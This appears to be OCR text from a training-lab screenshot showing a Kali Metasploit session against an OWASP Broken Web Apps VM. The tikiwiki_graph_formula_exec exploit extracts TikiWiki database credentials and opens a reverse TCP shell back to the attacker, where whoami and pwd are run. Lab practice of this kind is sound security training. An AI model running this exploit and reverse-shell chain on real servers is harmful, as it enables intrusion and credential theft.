 Topology Content Status OWASP BWA pfSense Kali
1 17
hrs. min.
root@kali: ~ 07:29 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
pass_tiki : tikiwiki
dbs_tiki  : tikiwiki
[*] Attempting to execute our payload...
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 192.168.9.2:5656
[*] Attempting to obtain database credentials...
[*] No response from the server
[*] Attempting to execute our payload...
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exploit
[*] Started reverse TCP handler on 192.168.9.2:5656
[*] Attempting to obtain database credentials...
[*] The server returned            : 200 OK
[*] Server version                 : Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch proxy_h
tml/3.0.1 mod_python/3.3.1 Python/2.6.5 mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38 mod_perl/2.0.4 Perl/v5.10.1
[*] TikiWiki database informations :
db_tiki   : mysql
dbversion : 1.9
host_tiki : localhost
user_tiki : tikiwiki
pass_tiki : tikiwiki
dbs_tiki  : tikiwiki
[*] Attempting to execute our payload...
[*] Command shell session 1 opened (192.168.9.2:5656 → 192.168.9.1:30942) at 2023-11-21 19:27:06 -0500
whoami
www-data
pwd
/owaspbwa/owaspbwa-svn/var/www/tikiwiki
exit
[*] 192.168.68.12 - Command shell session 1 closed.
msf5 exploit(unix/webapp/tikiwiki_graph_formula_exec) > exit
root@kali:~#